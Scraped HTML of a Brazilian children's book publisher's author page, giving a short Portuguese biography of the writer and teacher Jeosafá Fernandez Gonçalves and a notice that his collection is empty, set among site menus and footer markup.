                    Que bicho sou eu?
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/quer-brincar-de-rimar" class="meganav__link meganav__link--third-level">
                    Quer brincar de rimar?
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/quissama" class="meganav__link meganav__link--third-level">
                    Quissama
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/os-invenciveis" class="meganav__link meganav__link--third-level">
                    Os Invencíveis
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/pages/autores-e-ilustradores" class="meganav__link meganav__link--second-level">
            Autores e Ilustradores
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/livros-premiados-1" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-premios" aria-controls="SiteNavLinklist-premios" aria-expanded="false">
            Prêmios
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-premios"
            aria-labelledby="SiteNavLabel-premios">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/premio-jabuti" class="meganav__link meganav__link--third-level">
                    Prêmio Jabuti
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/hans-christian-andersen" class="meganav__link meganav__link--third-level">
                    Hans Christian Andersen
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/revista-crescer" class="meganav__link meganav__link--third-level">
                    Revista Crescer
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/white-ravens" class="meganav__link meganav__link--third-level">
                    White Ravens
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/premio-fnlij" class="meganav__link meganav__link--third-level">
                    Prêmio FNLIJ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/altamente-recomendavel-fnlij" class="meganav__link meganav__link--third-level">
                    Altamente recomendável FNLIJ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/acervo-basico-fnlij" class="meganav__link meganav__link--third-level">
                    Acervo básico FNLIJ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/catalogo-bolonha-fnlij" class="meganav__link meganav__link--third-level">
                    Catálogo Bolonha FNLIJ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/livros-premiados-1" class="meganav__link meganav__link--third-level">
                    Livros premiados :: todos
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/pages/niveis-de-leitura" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-niveis-de-leitura" aria-controls="SiteNavLinklist-niveis-de-leitura" aria-expanded="false">
            Níveis de leitura
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-niveis-de-leitura"
            aria-labelledby="SiteNavLabel-niveis-de-leitura">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/pages/niveis-de-leitura" class="meganav__link meganav__link--third-level">
                    Entenda nossos níveis de leitura
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/leitura-compartilhada" class="meganav__link meganav__link--third-level">
                    Leitura compartilhada
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/leitor-iniciante" class="meganav__link meganav__link--third-level">
                    Leitor iniciante
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/leitor-em-processo" class="meganav__link meganav__link--third-level">
                    Leitor em processo
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/leitor-fluente" class="meganav__link meganav__link--third-level">
                    Leitor fluente
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/leitor-critico" class="meganav__link meganav__link--third-level">
                    Leitor crítico
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/programas-governamentais-1" class="meganav__link meganav__link--second-level">
            Programas governamentais
          </a>
        
      </li>

      
      
        
        
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/collections/livros-em-promocao" class="site-nav__link">
                        Promoções
                      </a>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/collections/sugestao-de-atividades" class="site-nav__link">
                        Atividades
                      </a>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/collections/kits-de-livros" class="site-nav__link">
                        Kits
                      </a>
                    </li>
                  
                
              </ul>
            </div>
            <div class="grid__item one-fifth text-right">
              <div class="sticky-only" id="StickyNavSearchCart"></div>
              
                <div class="customer-login-links sticky-hidden">
                  
                    <a href="/account/login" id="customer_login_link">Conta</a>
                  
                </div>
              
            </div>
          </div>
        </div>
      </nav>
      <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true">
        <div class="page-width notification__inner notification__inner--has-link">
          <a href="/cart" class="notification__link">
            <span class="notification__message">Item adicionado ao carrinho. <span>Ver carrinho e finalizar compra</span>.</span>
          </a>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Fechar</span>
          </button>
        </div>
      </div>
      <div id="NotificationError" class="notification notification--error" aria-hidden="true">
        <div class="page-width notification__inner">
          <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Fechar</span>
          </button>
        </div>
      </div>
    </div>
  </div>

  
    <div id="NotificationPromo" class="notification notification--promo" data-text="✳-25-anos-de-historias-birutas-para-leitores-birutas-✳">
      <div class="page-width notification__inner  notification__inner--has-link">
        
          <a href="/collections/todos-os-livros" class="notification__link">
            <span class="notification__message">✳ 25 anos de histórias birutas para leitores birutas ✳</span>
          </a>
        
        <button type="button" class="text-link notification__close" id="NotificationPromoClose">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
          <span class="icon__fallback-text">Fechar</span>
        </button>
      </div>
    </div>
  
</header>




</div>

  <div class="page-container page-element is-moved-by-drawer">
    <main class="main-content" id="MainContent" role="main">
      <div id="shopify-section-smk_collection_blocks" class="shopify-section"></div><div class='smk-sections-above-content'></div>

<div class="page-width">

  <header class="grid medium-up--grid--table section-header small--text-center">
    <div class="grid__item medium-up--one-half section-header__item">
      <h1 class="section-header__title">
        Jeosafá Fernandez Gonçalves
        
      </h1>
      
        <div class="section-header__subtext rte">
          <meta charset="utf-8"><span>Jeosafá Fernandez Gonçalves, nascido em vila Ede, bairro quase rural da cidade de São Paulo dos idos de 1963, é oitavo filho de um total de onze que tiveram seu João e dona Maria. Aluno desde sempre da escola pública, iniciou sua escolarização no excelente Grupo Escolar Maria Montessori da década de 1970; cursou o Ensino Médio, na década seguinte, na Escola Estadual Prof. Sebastião de Souza Bueno, carinhosamente chamado de Tião pelos alunos – hoje, por situar-se no Bairro de Vila Medeiros, zona norte da Capital conhecido como “Medeirão”. Na década de 1990 cursou Letras na USP, onde se doutorou em Estudos Comparados de Literatura de Língua Portuguesa em 2002. Atualmente é doutorando em Educação nessa mesma Universidade. Professor dos níveis de ensino Fundamental, Médio e Superior, dirigiu instituições de Ensino Básico e é autor de poesia, ficção e obras didáticas relacionadas à literatura e à língua portuguesa.</span>
        </div>
      
    </div>
    <div class="grid__item medium-up--one-half medium-up--text-right section-header__item">
      <div id="shopify-section-collection-filters" class="shopify-section"><div data-section-id="collection-filters" data-section-type="collection-filters">
  
  
    <div class="collection-sort">
      <label for="SortBy" class="collection-sort__label">Ordenar por</label>
      <select name="SortBy" id="SortBy" data-default-sort="best-selling" class="collection-sort__input">
        <option value="manual">Em destaque</option>
        <option value="best-selling">Mais vendidos</option>
        <option value="title-ascending">Ordem alfabética, A–Z</option>
        <option value="title-descending">Ordem alfabética, Z–A</option>
        <option value="price-ascending">Preço, do menor ao maior</option>
        <option value="price-descending">Preço, do maior ao menor</option>
        <option value="created-descending">Data, mais recente primeiro</option>
        <option value="created-ascending">Data, mais antiga primeiro</option>
      </select>
    </div>
  
</div>




</div>
    </div>
  </header>

  <div class="grid grid--no-gutters grid--uniform">

    
      
      
        
        <div class="grid__item small--text-center">
          <p>Desculpe, não há produtos nesta coleção</p>
        </div>
      
    
  </div>

  

</div>


<div class='smk-sections-below-content'></div><div class='smk-sections-above-footer'></div>
    </main>

    <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="flex-footer">
      
        <div class="flex__item" >
          
              
                <div class="site-footer__section">
                  <h4 class="h1 site-footer__section-title">Saiba mais</h4>
                  <ul class="site-footer__list">
                    
                      <li class="site-footer__list-item"><a href="/pages/sobre-nossa-editora">Sobre nós</a></li>
                    
                      <li class="site-footer__list-item"><a href="/blogs/birutices">Blog Birutices</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/contato-e-perguntas-frequentes">Contato e perguntas frequentes</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/distribuidores-e-livrarias">Distribuidores e livrarias</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/divulgacao-nas-escolas">Escolas</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/foreign-rights">Foreign Rights</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/newsletter">Newsletter</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/professores">Professora(e)s e Bibliotecária(o)s</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/politicas-do-site">Políticas do site</a></li>
                    
                  </ul>
                </div>
              

            
        </div>
      
        <div class="flex__item" >
          
              <div class="site-footer__section">
                
                  <h4 class="h1 site-footer__section-title text-right">Siga-nos!</h4>
                
                <ul class="list--inline social-icons text-right">
                  
                    <li>
                      <a href="https://www.facebook.com/editorabiruta/" title="Editora Biruta em Facebook">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg>
                        <span class="icon__fallback-text">Facebook</span>
                      </a>
                    </li>
                  
                  
                  
                  
                    <li>
                      <a href="https://www.instagram.com/editorabiruta/" title="Editora Biruta em Instagram">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                        <span class="icon__fallback-text">Instagram</span>
                      </a>
                    </li>
                  
                  
                  
                  
                    <li>
                      <a href="https://www.youtube.com/channel/UCrZtwlglnL9TzJ8t59upLeA" title="Editora Biruta em YouTube">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 33 32"><path fill="#444" d="M-.314 25.286q0 1.969 1.299 3.347t3.163 1.378h23.913q1.864 0 3.163-1.378t1.299-3.347V6.256q0-1.969-1.313-3.386t-3.15-1.417H4.147q-1.837 0-3.15 1.417T-.316 6.256v19.03zm11.944-3.439V9.694q0-.184.105-.289.079-.026.131-.026l.131.026 11.444 6.09q.105.105.105.262 0 .105-.105.21l-11.444 6.09q-.052.052-.105.052-.105 0-.158-.052-.105-.105-.105-.21z"/></svg>
                        <span class="icon__fallback-text">YouTube</span>
                      </a>
                    </li>
                  
                  
                </ul>
              </div>

            
        </div>
      
    </div>
  </div>
  <div class="site-footer__copyright">
    <div class="page-width">
      <div class="grid medium-up--grid--table">
        <div class="grid__item medium-up--one-half">
          <small>&copy; 2025, <a href="/" title="">Editora Biruta</a>. <a target="_blank" rel="nofollow" href="https://pt.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Com tecnologia da Shopify</a></small>
        </div>
        <div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Métodos de Pagamento</span>
              <ul class="list--inline payment-icons"><li>
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li><li>
                    <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"/></g></g></svg>
                  </li><li>
                    <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 